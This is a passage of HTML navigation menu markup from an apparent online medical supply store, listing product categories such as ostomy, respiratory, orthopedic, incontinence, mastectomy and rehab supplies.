title="Click To ShopOstomy Pouches">Ostomy Pouches</a></li><li><a href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting 